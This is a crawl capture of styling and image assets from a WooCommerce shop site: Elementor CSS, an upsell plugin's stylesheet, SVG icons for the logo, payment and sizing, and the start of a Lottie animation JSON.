> .elementor-element-populated{padding:12px 12px 12px 12px;}.elementor-72 .elementor-element.elementor-element-f6f194d .elementor-icon{font-size:60px;}.elementor-72 .elementor-element.elementor-element-f6f194d .elementor-icon svg{height:60px;}}@media(min-width:768px){.elementor-72 .elementor-element.elementor-element-4c0be1eb{width:42.999%;}.elementor-72 .elementor-element.elementor-element-68f74fb2{width:57.001%;}.elementor-72 .elementor-element.elementor-element-0ff0fc7{--content-width:1350px;}}/* Start custom CSS for html, class: .elementor-element-dc0279d */#js-ship-date{
    width: 100%;
    text-align: center;
    font-weight: 600
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-1f68a45 */.prod-vid-title{
    display:none;
}/* End custom CSS */
/* Start custom CSS for video, class: .elementor-element-22d5aeb */.elementor-72 .elementor-element.elementor-element-22d5aeb div{
    border-radius: 30px
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-e6d1a02 */.app-btn-on-img{
    padding: 6px;
    padding-right: 10px;
    padding-left: 10px;
cursor: pointer;
font-weight: 500;
border:0;
border-radius: 8px;
background: white;
color: black;
-webkit-box-shadow: 0px 0px 8px 3px rgba(0,0,0,0.10); 
box-shadow: 0px 0px 8px 2px rgba(0,0,0,0.09);


}/* End custom CSS */
/* Start custom CSS for jet-woo-product-gallery-slider, class: .elementor-element-3a86e8b */@media(min-width:1100px){
    .elementor-72 .elementor-element.elementor-element-3a86e8b img{
    height: 750px;
      object-fit: cover;

}
  .jet-woo-product-video{
    height: 750px;
      object-fit: cover;

}
.jet-woo-product-video .jet-woo-product-video-html5-player, .jet-woo-product-video .mejs-mediaelement video.jet-woo-product-video-mejs-player{
    height: 750px !important;
      object-fit: cover;
}
}

@media(max-width:1099px){
    .elementor-72 .elementor-element.elementor-element-3a86e8b img{
    height: 450px;
      object-fit: cover;

}
  .jet-woo-product-video{
    height: 450px;
      object-fit: cover;

}
.jet-woo-product-video .jet-woo-product-video-html5-player, .jet-woo-product-video .mejs-mediaelement video.jet-woo-product-video-mejs-player{
    height: 450px !important;
      object-fit: cover;
}
}

.jet-woo-swiper-control-thumbs__item-image img{
    width: 100% !important;
    height: 100% !important;
    max-height: 120px;
      background-image: cover !important;
      background-size: cover !important

}
@media(max-width:1099px){
    .jet-woo-swiper-control-thumbs__item-image img{
    width: 100% !important;
    height: 90px !important;
    max-height: 100px;


}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/uploads/elementor/css/post-4594.css?ver=1767728936
body_size: 1838
content:
.elementor-4594 .elementor-element.elementor-element-9f1d47f{--display:flex;--min-height:100vh;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-4594 .elementor-element.elementor-element-b64d98c{--display:flex;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-4594 .elementor-element.elementor-element-0087045 > .elementor-widget-container{margin:2px 13px 0px 0px;}.elementor-4594 .elementor-element.elementor-element-0087045{text-align:start;}.elementor-4594 .elementor-element.elementor-element-0087045 img{width:105px;filter:brightness( 100% ) contrast( 100% ) saturate( 0% ) blur( 0px ) hue-rotate( 0deg );}.elementor-4594 .elementor-element.elementor-element-b68c2ba > .elementor-widget-container{margin:12px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4594 .elementor-element.elementor-element-e52156a > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a, .elementor-4594 .elementor-element.elementor-element-e52156a .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a:hover,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a:focus,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-menu-toggle:hover,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a:hover,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a:focus,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-primary );background-color:#FFFFFF;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown .elementor-item, .elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:400;}.elementor-4594 .elementor-element.elementor-element-7efef49{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-widget-container{text-align:right;}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-social-icon{background-color:#02010100;}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-social-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4594 .elementor-element.elementor-element-a298448 > .elementor-widget-container{padding:0px 13px 0px 0px;}.elementor-4594 .elementor-element.elementor-element-a298448{text-align:start;}.elementor-4594 .elementor-element.elementor-element-a298448 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:18px;font-weight:800;color:var( --e-global-color-primary );}.elementor-4594 .elementor-element.elementor-element-e223560{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-4594 .elementor-element.elementor-element-d46da12{--display:flex;}.elementor-4594 .elementor-element.elementor-element-f9a2bef img{width:170px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3cd21d3 );border-radius:10px 10px 10px 10px;}.elementor-4594 .elementor-element.elementor-element-6875663{--display:flex;}.elementor-4594 .elementor-element.elementor-element-db6d669 img{width:170px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-3cd21d3 );border-radius:10px 10px 10px 10px;}#elementor-popup-modal-4594 .dialog-widget-content{animation-duration:0.2s;background-color:var( --e-global-color-1720d71 );border-style:solid;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4594 .dialog-message{width:386px;height:100vh;align-items:flex-start;}#elementor-popup-modal-4594{justify-content:flex-start;align-items:center;}#elementor-popup-modal-4594 .dialog-close-button{display:flex;font-size:22px;}#elementor-popup-modal-4594 .dialog-close-button i{color:#595959;}#elementor-popup-modal-4594 .dialog-close-button svg{fill:#595959;}@media(max-width:1140px) and (min-width:768px){.elementor-4594 .elementor-element.elementor-element-e223560{--width:400px;}}@media(max-width:1140px){.elementor-4594 .elementor-element.elementor-element-0087045 > .elementor-widget-container{margin:13px 19px -5px 0px;}.elementor-4594 .elementor-element.elementor-element-0087045{text-align:start;}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-widget-container{text-align:right;}.elementor-4594 .elementor-element.elementor-element-a298448{text-align:start;}.elementor-4594 .elementor-element.elementor-element-e223560{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4594 .elementor-element.elementor-element-f9a2bef img{width:170px;}.elementor-4594 .elementor-element.elementor-element-db6d669 img{width:170px;}#elementor-popup-modal-4594 .dialog-message{width:451px;}#elementor-popup-modal-4594 .dialog-close-button{font-size:32px;}}@media(max-width:767px){.elementor-4594 .elementor-element.elementor-element-b64d98c{--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-4594 .elementor-element.elementor-element-0087045 > .elementor-widget-container{margin:17px 11px 5px 0px;}.elementor-4594 .elementor-element.elementor-element-0087045{text-align:start;}.elementor-4594 .elementor-element.elementor-element-0087045 img{width:110px;}.elementor-4594 .elementor-element.elementor-element-e52156a > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown .elementor-item, .elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;letter-spacing:1.2px;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--dropdown a{padding-left:14px;padding-right:14px;padding-top:13px;padding-bottom:13px;}.elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4594 .elementor-element.elementor-element-e52156a .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:3px !important;}.elementor-4594 .elementor-element.elementor-element-7efef49 .elementor-widget-container{text-align:right;}.elementor-4594 .elementor-element.elementor-element-7efef49 > .elementor-widget-container{margin:0px 0px 5px 0px;}.elementor-4594 .elementor-element.elementor-element-a298448 > .elementor-widget-container{margin:0px 0px 14px 0px;padding:0px 12px 0px 0px;}.elementor-4594 .elementor-element.elementor-element-a298448{text-align:start;}.elementor-4594 .elementor-element.elementor-element-e223560{--gap:3px 3px;--row-gap:3px;--column-gap:3px;--margin-top:0px;--margin-bottom:16px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-4594 .elementor-element.elementor-element-d46da12{--width:48%;--padding-top:4px;--padding-bottom:4px;--padding-left:4px;--padding-right:4px;}.elementor-4594 .elementor-element.elementor-element-6875663{--width:48%;--padding-top:4px;--padding-bottom:4px;--padding-left:4px;--padding-right:4px;}#elementor-popup-modal-4594 .dialog-message{width:85vw;}#elementor-popup-modal-4594 .dialog-widget-content{border-width:1px 1px 1px 1px;}#elementor-popup-modal-4594 .dialog-close-button{font-size:29px;}}/* Start custom CSS for nav-menu, class: .elementor-element-e52156a */.elementor-4594 .elementor-element.elementor-element-e52156a .menu-item-has-children {

border-bottom-width: 1px;
	border-style:solid;
	border-color:lightgray;	padding-bottom:8px !important

}

.elementor-4594 .elementor-element.elementor-element-e52156a 
.elementor-sub-item{
	font-size:16px !important;
	font-weight:600 !important;
	color:gray !important
}.sub-menu li a {
    padding-right: 20px !important;
    border-right: 10px solid #eaeaea !important;
    
}
.sub-menu li a:before {
    /*width: 8px;*/
    /*height: 8px;*/
    background-color: #1A315D;
    content: " ";
    position: absolute;
    right: 25px;
    transform: rotate(45deg);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/css/template.css?ver=1.2.0
body_size: 558
content:
.cuw-offer .cuw-product-image img {
  margin: 0 !important;
  width: 100%; }

.cuw-offer .quantity-input, .cuw-page .quantity-input {
  position: relative;
  display: inline-block;
  color: #7f7f7f;
  min-width: 112px; }
  .cuw-offer .quantity-input input, .cuw-page .quantity-input input {
    transition: border .2s ease-in-out, color .2s ease-in-out;
    -webkit-appearance: textfield;
    -moz-appearance: textfield;
    appearance: textfield;
    font-family: sans-serif;
    font-size: 14px;
    line-height: 24px;
    font-weight: bold;
    box-shadow: none;
    outline: none;
    width: 48px;
    max-width: 64px;
    height: 32px;
    padding: 0 4px;
    text-align: center;
    float: right;
    border: 1px solid #dcdcdc;
    border-radius: 2px;
    background-color: #fff;
    color: #342f2f; }
    .cuw-offer .quantity-input input:focus, .cuw-page .quantity-input input:focus {
      border-color: #57b8f6 !important; }
    .cuw-offer .quantity-input input:hover, .cuw-page .quantity-input input:hover {
      border-color: #a5a5a5; }
  .cuw-offer .quantity-input .plus, .cuw-offer .quantity-input .minus, .cuw-page .quantity-input .plus, .cuw-page .quantity-input .minus {
    width: 32px;
    height: 32px;
    display: inline-block;
    float: right;
    position: relative;
    cursor: pointer;
    border-radius: 2px; }
    .cuw-offer .quantity-input .plus:hover, .cuw-offer .quantity-input .minus:hover, .cuw-page .quantity-input .plus:hover, .cuw-page .quantity-input .minus:hover {
      background: rgba(220, 220, 220, 0.8); }
    .cuw-offer .quantity-input .plus::before, .cuw-offer .quantity-input .plus::after, .cuw-offer .quantity-input .minus::before, .cuw-offer .quantity-input .minus::after, .cuw-page .quantity-input .plus::before, .cuw-page .quantity-input .plus::after, .cuw-page .quantity-input .minus::before, .cuw-page .quantity-input .minus::after {
      position: absolute;
      top: calc(50% - 1px);
      left: calc(50% - 7px);
      content: '';
      width: 12px;
      height: 2px;
      background-color: #342f2f;
      display: block; }
  .cuw-offer .quantity-input .plus::after, .cuw-page .quantity-input .plus::after {
    transform: rotate(90deg); }
  .cuw-offer .quantity-input .minus::after, .cuw-page .quantity-input .minus::after {
    display: none; }
  .cuw-offer .quantity-input input::-webkit-outer-spin-button,
  .cuw-offer .quantity-input input::-webkit-inner-spin-button, .cuw-page .quantity-input input::-webkit-outer-spin-button,
  .cuw-page .quantity-input input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0; }
  .cuw-offer .quantity-input input[type=number], .cuw-page .quantity-input input[type=number] {
    -moz-appearance: textfield; }

.cuw-offer .variant-select, .cuw-page .variant-select {
  transition: border .2s ease-in-out, color .2s ease-in-out;
  font-family: sans-serif;
  font-size: 14px;
  line-height: 24px;
  font-weight: bold;
  box-shadow: none !important;
  outline: none;
  width: 100%;
  height: 32px;
  padding: 0 4px;
  border: 1px solid #dcdcdc;
  border-radius: 4px;
  background-color: #fff;
  color: #342f2f; }
  .cuw-offer .variant-select:focus, .cuw-page .variant-select:focus {
    border-color: #57b8f6 !important; }
  .cuw-offer .variant-select:hover, .cuw-page .variant-select:hover {
    border-color: #a5a5a5; }


--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/uploads/2021/01/viacci-logo-black-v.svg
body_size: 344
content:
<svg xmlns="http://www.w3.org/2000/svg" width="504.709" height="97.654" viewBox="0 0 504.709 97.654"><g id="Group_42910" data-name="Group 42910" transform="translate(-22839.014 -2024.288)"><path id="Path_20109" data-name="Path 20109" d="M-160.508-243.024H-182L-230.58-145.37h22.046l9.054-20h54.293l9.37,20h23.8Zm-32.12,63.975,20.382-41.326,20.206,41.326Z" transform="translate(23232.418 2267.313)"></path><path id="Path_20110" data-name="Path 20110" d="M79.807-151.958c12.518,0,21.865-.025,32.714-2.959l.668-18.362s-.683.251-5.356,2.416A34.584,34.584,0,0,1,98-168.2a81.1,81.1,0,0,1-16.524,1.676c-21.03,0-34.111-11.006-34.111-35.035,0-23.75,13.248-33.5,32.275-33.5a89.37,89.37,0,0,1,17.525,1.676,67.447,67.447,0,0,1,10.667,3.508,37.444,37.444,0,0,1,4.688,2.236v-18.017c-10.515-2.794-22.2-3.963-34.717-3.963-31.88,0-54.746,16.9-54.746,48.478S46.258-151.958,79.807-151.958Z" transform="translate(23096.941 2273.901)"></path><path id="Path_20190" data-name="Path 20190" d="M79.807-151.958c12.518,0,21.865-.025,32.714-2.959l.668-18.362s-.683.251-5.356,2.416A34.584,34.584,0,0,1,98-168.2a81.1,81.1,0,0,1-16.524,1.676c-21.03,0-34.111-11.006-34.111-35.035,0-23.75,13.248-33.5,32.275-33.5a89.37,89.37,0,0,1,17.525,1.676,67.447,67.447,0,0,1,10.667,3.508,37.444,37.444,0,0,1,4.688,2.236v-18.017c-10.515-2.794-22.2-3.963-34.717-3.963-31.88,0-54.746,16.9-54.746,48.478S46.258-151.958,79.807-151.958Z" transform="translate(23192.908 2273.901)"></path><path id="Path_20112" data-name="Path 20112" d="M-304.2-145.37h22.189v-97.654H-304.2Z" transform="translate(23273.209 2267.313)"></path><path id="Path_20113" data-name="Path 20113" d="M-304.2-145.37h22.189v-97.654H-304.2Z" transform="translate(23625.732 2267.313)"></path><path id="Path_20114" data-name="Path 20114" d="M-490.575-243.024l-2.108,14.119-28.64,66.328-27.762-66.328-2.108-14.119h-33.792l44.278,97.654h29.4l45.684-97.654Z" transform="translate(23424 2267.313)"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/uploads/2021/08/credit-card-1.svg
body_size: 458
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#2196F3;" d="M480,127.992H32c-17.632,0-32,14.368-32,32v288c0,17.664,14.368,32,32,32h448 c17.664,0,32-14.336,32-32v-288C512,142.36,497.664,127.992,480,127.992z"></path><rect y="191.992" style="fill:#455A64;" width="512" height="96"></rect><g>	<path style="fill:#FAFAFA;" d="M144,383.992H80c-8.832,0-16-7.168-16-16s7.168-16,16-16h64c8.832,0,16,7.168,16,16  S152.832,383.992,144,383.992z"></path>	<path style="fill:#FAFAFA;" d="M512,286.264V159.992c0-17.632-14.336-32-32-32H224v32c0,100.224,38.144,161.248,136.192,217.696  c7.232,4.128,15.488,6.304,23.808,6.304s16.576-2.176,23.904-6.368C456.416,349.752,490.208,320.664,512,286.264z"></path></g><path style="fill:#009688;" d="M502.304,81.304l-112-48c-4.064-1.728-8.576-1.728-12.64,0l-112,48 C259.808,83.8,256,89.592,256,95.992v64c0,88.032,32.544,139.488,120.032,189.888c2.464,1.408,5.216,2.112,7.968,2.112 s5.504-0.704,7.968-2.112C479.456,299.608,512,248.152,512,159.992v-64C512,89.592,508.192,83.8,502.304,81.304z"></path><path style="fill:#FAFAFA;" d="M368,239.992c-0.224,0-0.48,0-0.672,0c-5.088-0.224-9.792-2.848-12.64-7.104l-32-48 c-4.896-7.36-2.912-17.28,4.448-22.176c7.296-4.864,17.248-2.944,22.176,4.448l19.872,29.792l50.304-62.912 c5.536-6.88,15.616-7.968,22.496-2.496c6.912,5.536,8,15.584,2.496,22.496l-64,80C377.44,237.784,372.832,239.992,368,239.992z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/plugins/sizer/sizer-img/size-icon.svg
body_size: 650
content:
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512">
  <g id="switch">
    <circle id="background" cx="256" cy="256" r="256" fill="#00d293"/>
    <g id="measuring-tape_1_" data-name="measuring-tape (1)" transform="translate(79.823 54.289)">
      <path id="Path_23" data-name="Path 23" d="M342.033,223.17H274.6V156.425c0-24.324-14.929-46.808-42.038-63.309C180.79,61.6,100.3,61.489,48.12,90.034,22.271,104.175,5.109,123.957,1.047,145.726c-1.387,7.387-1,49.125-1,115.29,0,19.671,14.05,37.789,38.315,51.017a120.813,120.813,0,0,0,45,13.893c.828.089,258.653.46,258.653.46a10.323,10.323,0,0,0,10.337-10.321V233.492a10.322,10.322,0,0,0-10.321-10.322Zm-88.076,0h-27.4a114.407,114.407,0,0,0,27.4-20.164ZM21.336,149.525C27.6,115.966,79.085,89.68,137.669,89.68c31.952,0,61.84,7.482,84.16,21.069,42.882,26.1,42.786,65.308,0,91.353-33.525,20.407-80.777,25.212-119.957,17.767-47.392-8.99-81.178-35.079-81.178-63.444a37.515,37.515,0,0,1,.643-6.9Zm310.375,156.2-46.1-.071V288.539a10.321,10.321,0,0,0-20.643,0v17.083l-34.4-.054v-17.03a10.321,10.321,0,1,0-20.643,0v17l-34.4-.054V288.538a10.321,10.321,0,1,0-20.643,0V305.45l-34.4-.054V288.538a10.321,10.321,0,1,0-20.643,0v16.827l-14.764-.023A100.174,100.174,0,0,1,48.244,293.9c-17.323-9.443-27.551-21.124-27.551-32.891V202.991C23.425,205.81,32,212.4,32.272,212.608c28.549,21.87,68.961,31.2,105.4,31.2H331.712Z" transform="translate(0)" fill="#fff" stroke="#fff" stroke-width="5"/>
      <path id="Path_24" data-name="Path 24" d="M160.336,215.292c33.269,6.5,69.457-9.584,69.457-36.41,0-21.221-23.878-37.845-54.359-37.845-27.776,0-50.448,13.819-53.905,32.841a27.811,27.811,0,0,0-.454,5C121.074,196.086,136.854,210.719,160.336,215.292Zm-18.5-37.7c1.4-7.683,15.23-15.907,33.6-15.907,19.3,0,33.717,9.082,33.717,17.2,0,10.418-22.2,20.575-44.863,16.149-12.867-2.506-22.57-9.448-22.57-16.149A7.072,7.072,0,0,1,141.835,177.587Z" transform="translate(-37.764 -22.457)" fill="#fff" stroke="#fff" stroke-width="5"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/plugins/sizer/sizer-img/right-hand-icon.svg
body_size: 160
content:
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512">
  <g id="switch">
    <circle id="background" cx="256" cy="256" r="256" fill="#393939"/>
    <g id="palm-of-hand" transform="translate(140.594 89.049)">
      <circle id="Ellipse_18" data-name="Ellipse 18" cx="19.264" cy="19.264" r="19.264" transform="translate(0 51.37)" fill="#fff"/>
      <circle id="Ellipse_19" data-name="Ellipse 19" cx="19.264" cy="19.264" r="19.264" transform="translate(51.37 12.842)" fill="#fff"/>
      <circle id="Ellipse_20" data-name="Ellipse 20" cx="19.264" cy="19.264" r="19.264" transform="translate(102.739)" fill="#fff"/>
      <circle id="Ellipse_21" data-name="Ellipse 21" cx="19.264" cy="19.264" r="19.264" transform="translate(154.109 25.685)" fill="#fff"/>
      <path id="Path_18" data-name="Path 18" d="M41.295,52.87v83.476a6.421,6.421,0,1,0,12.842,0v-122H92.664V123.5a6.421,6.421,0,1,0,12.842,0V1.5h38.527v122a6.421,6.421,0,1,0,12.842,0V27.185H195.4v160.53l26.006-35.586c7.705-11.879,22.744-15.86,33.763-9.054,10.98,6.961,13.7,22.14,6.1,33.981,0,0-41.943,63.48-59.82,90.654s-46.836,48.429-100.993,48.429c-89.666,0-97.692-69.246-97.692-89.9V52.87Z" transform="translate(-2.768 17.764)" fill="#fff"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://viacci.co.il/wp-content/plugins/sizer/sizer-img/right.svg
body_size: 91
content:
<svg id="palm-of-hand" xmlns="http://www.w3.org/2000/svg" width="262.813" height="333.902" viewBox="0 0 262.813 333.902">
  <circle id="Ellipse_18" data-name="Ellipse 18" cx="19.264" cy="19.264" r="19.264" transform="translate(0 51.37)" fill="#363636"/>
  <circle id="Ellipse_19" data-name="Ellipse 19" cx="19.264" cy="19.264" r="19.264" transform="translate(51.37 12.842)" fill="#363636"/>
  <circle id="Ellipse_20" data-name="Ellipse 20" cx="19.264" cy="19.264" r="19.264" transform="translate(102.739)" fill="#363636"/>
  <circle id="Ellipse_21" data-name="Ellipse 21" cx="19.264" cy="19.264" r="19.264" transform="translate(154.109 25.685)" fill="#363636"/>
  <path id="Path_18" data-name="Path 18" d="M41.295,52.87v83.476a6.421,6.421,0,1,0,12.842,0v-122H92.664V123.5a6.421,6.421,0,1,0,12.842,0V1.5h38.527v122a6.421,6.421,0,1,0,12.842,0V27.185H195.4v160.53l26.006-35.586c7.705-11.879,22.744-15.86,33.763-9.054,10.98,6.961,13.7,22.14,6.1,33.981,0,0-41.943,63.48-59.82,90.654s-46.836,48.429-100.993,48.429c-89.666,0-97.692-69.246-97.692-89.9V52.87Z" transform="translate(-2.768 17.764)" fill="#363636"/>
</svg>


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://assets5.lottiefiles.com/private_files/lf30_ykdoon9j.json
body_size: 515
content:
{"v":"4.8.0","meta":{"g":"LottieFiles AE 1.0.0","a":"","k":"","d":"","tc":"none"},"fr":60,"ip":9,"op":41,"w":300,"h":300,"nm":"Comp 1","ddd":0,"assets":[{"id":"comp_0","layers":[{"ddd":0,"ind":1,"ty":4,"nm":"ball4","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":223,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":25,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":40,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":55,"s":[169.5]},{"t":70,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 1","np":2,"cix":2,"bm":0,"ix":1,"mn":"ADBE Vector Group","hd":false}],"ip":40,"op":71,"st":25,"bm":0},{"ddd":0,"ind":2,"ty":4,"nm":"ball 4","sr":1,"ks":{"o":{"a":0,"k":100,"ix":11},"r":{"a":0,"k":0,"ix":10},"p":{"s":true,"x":{"a":0,"k":150,"ix":3},"y":{"a":1,"k":[{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.534],"y":[0]},"t":20,"s":[169.5]},{"i":{"x":[0.424],"y":[1]},"o":{"x":[0.514],"y":[0]},"t":35,"s":[129.5]},{"i":{"x":[0.465],"y":[1]},"o":{"x":[0.054],"y":[0]},"t":50,"s":[169.5]},{"t":65,"s":[129.5]}],"ix":4}},"a":{"a":0,"k":[0,0,0],"ix":1},"s":{"a":0,"k":[100,100,100],"ix":6}},"ao":0,"shapes":[{"ty":"gr","it":[{"ind":0,"ty":"sh","ix":1,"ks":{"a":0,"k":{"i":[[0,-14.359],[14.359,0],[0,14.359],[-14.359,0]],"o":[[0,14.359],[-14.359,0],[0,-14.359],[14.359,0]],"v":[[26,0],[0,26],[-26,0],[0,-26]],"c":true},"ix":2},"nm":"Path 1","mn":"ADBE Vector Shape - Group","hd":false},{"ty":"fl","c":{"a":0,"k":[0.250980407,1,0.572549045086,1],"ix":4},"o":{"a":0,"k":100,"ix":5},"r":1,"bm":0,"nm":"Fill 1","mn":"ADBE Vector Graphic - Fill","hd":false},{"ty":"tr","p":{"a":0,"k":[0,0],"ix":2},"a":{"a":0,"k":[0,0],"ix":1},"s":{"a":0,"k":[100,100],"ix":3},"r":{"a":0,"k":0,"ix":6},"o":{"a":0,"k":100,"ix":7},"sk":{"a":0,"k":0,"ix":4},"sa":{"a":0,"k":0,"ix":5},"nm":"Transform"}],"nm":"Group 